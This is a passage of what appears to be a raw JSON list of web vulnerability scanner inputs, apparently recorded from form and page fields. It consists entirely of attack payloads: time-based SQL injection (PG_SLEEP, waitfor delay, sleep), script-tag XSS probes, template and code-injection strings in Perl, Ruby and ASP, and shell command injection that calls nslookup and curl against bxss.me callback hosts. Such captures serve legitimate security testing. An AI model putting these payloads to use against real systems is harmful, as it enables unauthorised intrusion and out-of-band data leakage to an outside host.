|echo yyegas$()\\ qknmmi\\nz^xyu||a #|\" |echo yyegas$()\\ qknmmi\\nz^xyu||a #","&echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #' &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #|\" &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #","echo pcycaq$()\\ uoemoq\\nz^xyu||a #' &echo pcycaq$()\\ uoemoq\\nz^xyu||a #|\" &echo pcycaq$()\\ uoemoq\\nz^xyu||a #","gethostbyname(lc('hituo'.'bwpozyxb0abf4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(72).chr(116).chr(80)","\".gethostbyname(lc(\"hitac\".\"hyapnnka394fc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(85).chr(119).chr(75).\"","'.gethostbyname(lc('hitqy'.'wjtgawvl66a96.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(113).chr(77).'","Form\"||sleep(27*1000)*vrgcre||\"","Form'||sleep(27*1000)*pcpbra||'","Form\"&&sleep(27*1000)*kbgehr&&\"","Form'&&sleep(27*1000)*fflyyl&&'","Form&n997794=v963443","\u0040\u0040zdslQ","FormI2N30yd1'; waitfor delay '0:0:3.51' --","FormUpVKe8mj'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wykeBfgG\"=\"","-1' OR 5*5=25 or 'GXGC2dhE'='","'A'.concat(70-3).concat(22*4).concat(104).concat(73).concat(116).concat(86)+(require'socket'\nSocket.gethostbyname('hitcc'+'lcofqyand9fd9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(77)+(require'socket'\nSocket.gethostbyname('hittl'+'nzuilxoy0ed61.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(87).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitkd\"+\"uwbcujki738b8.bxss.me.\")[3].to_s)+\"","Formtq72H2xo')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","expr 9000834164 - 973821","FormIpCwvC7G') OR 821=(SELECT 821 FROM PG_SLEEP(15))--","FormbPBdwlSm' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","${10000471+10000060}","Form9331969","'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9315)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9665)\u003C\/ScRiPt>","gethostbyname(lc('hiteh'.'lhjfxjyr91050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(77).chr(106).chr(73)","\".gethostbyname(lc(\"hitkq\".\"bgpnnnzq08134.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(73).chr(99).chr(84).\"","'.gethostbyname(lc('hityz'.'mdasdtla3b2f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(112).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitlwbpyiqrubca6ce.bxss.me||curl${IFS}hitlwbpyiqrubca6ce.bxss.me)",";(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)|(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)&(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)","`(nslookup -q=cname hitohuhcwprth1169c.bxss.me||curl hitohuhcwprth1169c.bxss.me)`","|(nslookup -q=cname hitmhtlgczcft25e25.bxss.me||curl hitmhtlgczcft25e25.bxss.me)","&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&'\\\"`0&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&`'","&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&'\\\"`0&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&`'","1KeZc56v: EBcDrhx0","AcPjn3jF","$(nslookup -q=cname hitxpawssyeeq83d55.bxss.me||curl hitxpawssyeeq83d55.bxss.me)","(nslookup -q=cname hitnhckircqbae35fb.bxss.me||curl hitnhckircqbae35fb.bxss.me))","|echo voooap$()\\ uewttz\\nz^xyu||a #' |echo voooap$()\\ uewttz\\nz^xyu||a #|\" |echo voooap$()\\ uewttz\\nz^xyu||a #","&echo qxzrsr$()\\ fsnykq\\nz^xyu||a #' &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #|\" &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #","echo yuldvu$()\\ dggaoq\\nz^xyu||a #' &echo yuldvu$()\\ dggaoq\\nz^xyu||a #|\" &echo yuldvu$()\\ dggaoq\\nz^xyu||a #","'+response.write(9429448*9479349)+'","\"+response.write(9429448*9479349)+\"","response.write(9429448*9479349)","\u0040\u0040zUlJL","PageView\"||sleep(27*1000)*hxwhmp||\"","PageView'||sleep(27*1000)*reiqul||'","PageView\"&&sleep(27*1000)*naohih&&\"","PageView'&&sleep(27*1000)*vjpqhb&&'","uipjyo","PageViewa3F63C7r'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5JNmqXqU\"=\"","-1' OR 5*5=25 or 'sngdtj1B'='","expr 9000128314 - 924544","PageView&n913100=v982764","MjJMWGFtUVU=","'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9198)\u003C\/ScRiPt>","PageView9631676","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9087)\u003C\/ScRiPt>","${9999602+9999038}","PageViewn4lpUVlN')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","PageViewzXovi60z') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewp3KpVjwn' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","61SteRIl: u3dSCeeA","dMzHUiKz","\"+response.write(9201006*9443162)+\"","'+response.write(9201006*9443162)+'","response.write(9201006*9443162)","'A'.concat(70-3).concat(22*4).concat(121).concat(85).concat(117).concat(75)+(require'socket'\nSocket.gethostbyname('hitmi'+'nixynhoy46c19.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(103).concat(84)+(require'socket'\nSocket.gethostbyname('hitxq'+'fzeyssuy70620.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(73).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitfd\"+\"hjalvkdufb1ea.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrwwxqlkfake3de7.bxss.me||curl${IFS}hitrwwxqlkfake3de7.bxss.me)",";(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)|(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)&(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)","`(nslookup -q=cname hitlhdhaxyyyb293e5.bxss.me||curl hitlhdhaxyyyb293e5.bxss.me)`","|(nslookup -q=cname hitkqeumosfjuacc1b.bxss.me||curl hitkqeumosfjuacc1b.bxss.me)","&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&'\\\"`0&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&`'","&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&'\\\"`0&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&`'","$(nslookup -q=cname hitnrgmqiwasxc3579.bxss.me||curl hitnrgmqiwasxc3579.bxss.me)","(nslookup -q=cname hitcfljfatcrl57147.bxss.me||curl hitcfljfatcrl57147.bxss.me))","|echo ydvefu$()\\ lsrsdn\\nz^xyu||a #' |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #|\" |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #","&echo gxnapl$()\\ dqvihq\\nz^xyu||a #' &echo gxnapl$()\\ dqvihq\\nz^xyu||a #|\" &echo gxnapl$()\\ dqvihq\\nz^xyu||a #","echo jiudaf$()\\ cpculb\\nz^xyu||a #' &echo jiudaf$()\\ cpculb\\nz^xyu||a #|\" &echo jiudaf$()\\ cpculb\\nz^xyu||a #","gethostbyname(lc('hitfa'.'xeirdvwsefaf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(84).chr(102).chr(85)","\".gethostbyname(lc(\"hitew\".\"iaglzbnp2423b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(69).chr(99).chr(82).\"","'.gethostbyname(lc('hitnf'.'igazuhye17628.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(106).chr(70).'","\u0040\u0040LmLhN","PageView\"||sleep(27*1000)*wqbneg||\"","PageView'||sleep(27*1000)*wxyzpm||'","PageView\"&&sleep(27*1000)*shofmy&&\"","PageView'&&sleep(27*1000)*ixnqld&&'","PageViewMECCVraE'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3WJtP3ny\"=\"","-1' OR 5*5=25 or 'kdO3LSRJ'='","PageView&n959975=v966542","aUc5MlozVlQ=","expr 9000889430 - 989860","${9999779+9999924}","PageViewfnzRKAbv')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","PageViewdygd3kxw') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewpqDRhXWS' OR 166=(SELECT 166 FROM PG_SLEEP(15))--","PageView9107502","'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9369)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9401)\u003C\/ScRiPt>","1TO2sLzx: kgyMjIw8","FESX9Awj","\"+response.write(9146877*9155920)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzssngqbfse77a4e.bxss.me||curl${IFS}hitzssngqbfse77a4e.bxss.me)",";(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)|(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)&(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)","'+response.write(9146877*9155920)+'","`(nslookup -q=cname hitdyfqpusghnb3754.bxss.me||curl hitdyfqpusghnb3754.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(121).concat(69).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitgl'+'xiisgldta25a1.bxss.me.')[3].to_s)","|(nslookup -q=cname hitfiojafbnng802da.bxss.me||curl hitfiojafbnng802da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(77).concat(110).concat(82)+(require'socket'\nSocket.gethostbyname('hitct'+'siarnpua262e1.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&'\\\"`0&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(67).concat(110).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitot\"+\"dejuwscld25d0.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&'\\\"`0&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&`'","$(nslookup -q=cname hitrpxpjqybbj7834c.bxss.me||curl hitrpxpjqybbj7834c.bxss.me)","(nslookup -q=cname hituuyrwumhhudc9ef.bxss.me||curl hituuyrwumhhudc9ef.bxss.me))","response.write(9146877*9155920)","|echo bemivb$()\\ dgmmgp\\nz^xyu||a #' |echo bemivb$()\\ dgmmgp\\nz^xyu||a #|\" |echo bemivb$()\\ dgmmgp\\nz^xyu||a #","&echo qqgggd$()\\ vkcwcu\\nz^xyu||a #' &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #|\" &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #","echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #' &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #|\" &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #","gethostbyname(lc('hitaa'.'xjfbsdsd675e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(72).chr(113).chr(71)","\".gethostbyname(lc(\"hitci\".\"zdnzusttc3890.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(78).chr(122).chr(69).\"","'.gethostbyname(lc('hitst'.'ynvwtjzsa19d3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(86).chr(121).chr(86).'","PageView\"||sleep(27*1000)*afclpp||\"","PageView'||sleep(27*1000)*besczx||'","PageView\"&&sleep(27*1000)*rjcfpb&&\"","PageView'&&sleep(27*1000)*kzjleu&&'","\u0040\u0040iVJw1","PageView1m97GSZJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EviN7v26\"=\"","-1' OR 5*5=25 or 'jnZgmucQ'='","PageView&n936485=v902300","VDlvUHA1QWo=","expr 9000889720 - 979949","${9999639+9999552}","PageViewAbpFGGNd')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewYDzIWbwD') OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewJuth8jBz' OR 770=(SELECT 770 FROM PG_SLEEP(15))--","hKLDCsLY: kPhxTmh6","PageView9084416","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9886)\u003C\/ScRiPt>","\"+response.write(9447225*9026602)+\"","'+response.write(9447225*9026602)+'","response.write(9447225*9026602)","M1mLU30N","'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(113).concat(90)+(require'socket'\nSocket.gethostbyname('hitox'+'vokdniegd63ed.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitem'+'wgellxky7411e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(110).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hityl\"+\"wcektisaa8a64.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzywmcogmdp71dec.bxss.me||curl${IFS}hitzywmcogmdp71dec.bxss.me)",";(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)|(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)&(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)","`(nslookup -q=cname hitxsjqsplphsb11f2.bxss.me||curl hitxsjqsplphsb11f2.bxss.me)`","|(nslookup -q=cname hitvihncnilin80f01.bxss.me||curl hitvihncnilin80f01.bxss.me)","&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&'\\\"`0&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&`'","&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&'\\\"`0&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&`'","$(nslookup -q=cname hittvdjqskkrpce2fb.bxss.me||curl hittvdjqskkrpce2fb.bxss.me)","(nslookup -q=cname hitkeofszgkptd068f.bxss.me||curl hitkeofszgkptd068f.bxss.me))","|echo olstrb$()\\ iymtjf\\nz^xyu||a #' |echo olstrb$()\\ iymtjf\\nz^xyu||a #|\" |echo olstrb$()\\ iymtjf\\nz^xyu||a #","&echo pqqzyz$()\\ xoqnes\\nz^xyu||a #' &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #|\" &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #","echo wjjusx$()\\ rcpinz\\nz^xyu||a #' &echo wjjusx$()\\ rcpinz\\nz^xyu||a #|\" &echo wjjusx$()\\ rcpinz\\nz^xyu||a #","gethostbyname(lc('hitrg'.'uwjegzti68685.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(72).chr(120).chr(89)","\".gethostbyname(lc(\"hitww\".\"udyceuui1be47.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(89).chr(103).chr(71).\"","'.gethostbyname(lc('hithu'.'tyukefbp1a1fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(85).chr(108).chr(82).'","Form\"||sleep(27*1000)*jadjlp||\"","Form'||sleep(27*1000)*jpjmpf||'","Form\"&&sleep(27*1000)*igcjom&&\"","Form'&&sleep(27*1000)*xbajgl&&'","Form&n977401=v986922","\u0040\u0040fcyw2","FormKUnS2glK'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(0),0)","if(now()=sysdate(),sleep(6),0)","expr 9000641969 - 973747","if(now()=sysdate(),sleep(3),0)","-1\" OR 5*5=25 or \"y3TN4t2j\"=\"","-1' OR 5*5=25 or '5UBD6F7U'='","'A'.concat(70-3).concat(22*4).concat(115).concat(66).concat(109).concat(83)+(require'socket'\nSocket.gethostbyname('hityq'+'jqweryyz2badf.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(119).concat(84)+(require'socket'\nSocket.gethostbyname('hitsu'+'rlumxnodb8514.bxss.me.')[3].to_s)+'","${9999995+9999700}","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(78).concat(108).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitfj\"+\"qvnktbta0bec3.bxss.me.\")[3].to_s)+\"","FormYBQpbjtq')) OR 751=(SELECT 751 FROM PG_SLEEP(15))--","NBuM12ao: bX5JFbp9","FormFmoHU6ud') OR 224=(SELECT 224 FROM PG_SLEEP(15))--","w7buHyCy","FormXJh1bZ1F' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","(select(0)from(select(sleep(6)))v)\/*'+(select(0)from(select(sleep(6)))v)+'\"+(select(0)from(select(sleep(6)))v)+\"*\/","Form9631662","'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9565)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9184)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxclcovhacp3e4dc.bxss.me||curl${IFS}hitxclcovhacp3e4dc.bxss.me)",";(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)|(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)&(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)","`(nslookup -q=cname hitzqesutfcymb53f6.bxss.me||curl hitzqesutfcymb53f6.bxss.me)`","|(nslookup -q=cname hitnunjgavfrn33f3c.bxss.me||curl hitnunjgavfrn33f3c.bxss.me)","&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&'\\\"`0&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&`'","&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&'\\\"`0&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&`'","$(nslookup -q=cname hitkbxmmmdldy31225.bxss.me||curl hitkbxmmmdldy31225.bxss.me)","(nslookup -q=cname hitusqivlpmhx1c8e3.bxss.me||curl hitusqivlpmhx1c8e3.bxss.me))","|echo wopvvm$()\\ kflnoy\\nz^xyu||a #' |echo wopvvm$()\\ kflnoy\\nz^xyu||a #|\" |echo wopvvm$()\\ kflnoy\\nz^xyu||a #","&echo czwpnl$()\\ rrhpye\\nz^xyu||a #' &echo czwpnl$()\\ rrhpye\\nz^xyu||a #|\" &echo czwpnl$()\\ rrhpye\\nz^xyu||a #","\"+response.write(9517889*9528677)+\"","'+response.write(9517889*9528677)+'","echo hhgoow$()\\ ttezoi\\nz^xyu||a #' &echo hhgoow$()\\ ttezoi\\nz^xyu||a #|\" &echo hhgoow$()\\ ttezoi\\nz^xyu||a #","response.write(9517889*9528677)","\".gethostbyname(lc(\"hiton\".\"agirhupe134aa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(75).chr(114).chr(77).\"","gethostbyname(lc('hitms'.'jsstpluud8b02.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(72).chr(115).chr(89)","'.gethostbyname(lc('hitoj'.'megkxeeu5960a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(114).chr(70).'","Form\"||sleep(27*1000)*wpanws||\"","Form'||sleep(27*1000)*lyofif||'","Form\"&&sleep(27*1000)*srhgkj&&\"","Form'&&sleep(27*1000)*qcilzd&&'","aquerx^","\u0040\u0040BMyLU","FormvG9vhNMY'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'Bdys4FYp'='","-1\" OR 5*5=25 or \"qDxvtzjT\"=\"","Form&n972599=v941267","expr 9000670961 - 971815","${9999546+9999586}","Form9726283","'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9263)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9336)\u003C\/ScRiPt>","FormG68qp9gB')) OR 453=(SELECT 453 FROM PG_SLEEP(15))--","Formsu066Ag7') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","FormbXxCUXCf' OR 640=(SELECT 640 FROM PG_SLEEP(15))--","AFD0yORv: y8sXaThb","KiS6JooC","\"+response.write(9658689*9333853)+\"","'+response.write(9658689*9333853)+'","response.write(9658689*9333853)","'A'.concat(70-3).concat(22*4).concat(99).concat(79).concat(112).concat(75)+(require'socket'\nSocket.gethostbyname('hitjv'+'qpwzgwuw721aa.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(71).concat(106).concat(76)+(require'socket'\nSocket.gethostbyname('hitkv'+'tskgumqv72a5c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(84).concat(109).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitxz\"+\"pkfftvwbb20bb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitfjtazhjhtyfbb88.bxss.me||curl${IFS}hitfjtazhjhtyfbb88.bxss.me)",";(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)|(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)&(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)","`(nslookup -q=cname hitlekoaextlh7247e.bxss.me||curl hitlekoaextlh7247e.bxss.me)`","|(nslookup -q=cname hitahfbbdekcza90c8.bxss.me||curl hitahfbbdekcza90c8.bxss.me)","&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&'\\\"`0&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&`'","&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&'\\\"`0&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&`'","$(nslookup -q=cname hituaeopwlifu60d10.bxss.me||curl hituaeopwlifu60d10.bxss.me)","(nslookup -q=cname hitpabhhxkjbd62873.bxss.me||curl hitpabhhxkjbd62873.bxss.me))","gethostbyname(lc('hitds'.'lhxfacmh8578d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(115).chr(75)","\".gethostbyname(lc(\"hitlf\".\"gonibbir3c5e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(67).chr(103).chr(68).\"","|echo xofnci$()\\ wehbqg\\nz^xyu||a #' |echo xofnci$()\\ wehbqg\\nz^xyu||a #|\" |echo xofnci$()\\ wehbqg\\nz^xyu||a #","'.gethostbyname(lc('hithy'.'mpkzhgjic1c50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(87).chr(104).chr(82).'","&echo jvpaht$()\\ ephhwb\\nz^xyu||a #' &echo jvpaht$()\\ ephhwb\\nz^xyu||a #|\" &echo jvpaht$()\\ ephhwb\\nz^xyu||a #","echo nqcnts$()\\ muvpnz\\nz^xyu||a #' &echo nqcnts$()\\ muvpnz\\nz^xyu||a #|\" &echo nqcnts$()\\ muvpnz\\nz^xyu||a #","\u0040\u0040MNCK4","Downloadhm943bk1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"rwmvCY28\"=\"","-1' OR 5*5=25 or 'WOoLbs2n'='","Download\"||sleep(27*1000)*ciqrlk||\"","Download'||sleep(27*1000)*ilogsr||'","Download\"&&sleep(27*1000)*sodbsq&&\"","Download'&&sleep(27*1000)*sdhvhs&&'","Download&n904828=v952833","TDYwUVU0czc=","expr 9000519102 - 965337","DownloadwLyYUus0')) OR 346=(SELECT 346 FROM PG_SLEEP(15))--","Download9uEulOC6') OR 50=(SELECT 50 FROM PG_SLEEP(15))--","DownloadRtIDuDOr' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","Download9134288","'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9393)\u003C\/ScRiPt>","${9999191+9999929}","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9085)\u003C\/ScRiPt>","Z7GlgZh4: aTUozZqp","\"+response.write(9969585*9999360)+\"","zfZqTbn3","'+response.write(9969585*9999360)+'","response.write(9969585*9999360)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitliveuxxzbqe5ba0.bxss.me||curl${IFS}hitliveuxxzbqe5ba0.bxss.me)",";(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)|(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)&(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)","`(nslookup -q=cname hitxyaateozvq5411a.bxss.me||curl hitxyaateozvq5411a.bxss.me)`","|(nslookup -q=cname hitdwrgdhjadw1fbbe.bxss.me||curl hitdwrgdhjadw1fbbe.bxss.me)","&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&'\\\"`0&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&`'","&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&'\\\"`0&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&`'","$(nslookup -q=cname hitdzdoyuqvzb92be1.bxss.me||curl hitdzdoyuqvzb92be1.bxss.me)","(nslookup -q=cname hityphzhkbrga5bef2.bxss.me||curl hityphzhkbrga5bef2.bxss.me))","|echo wsmjpj$()\\ jibyvn\\nz^xyu||a #' |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #|\" |echo wsmjpj$()\\ jibyvn\\nz^xyu||a 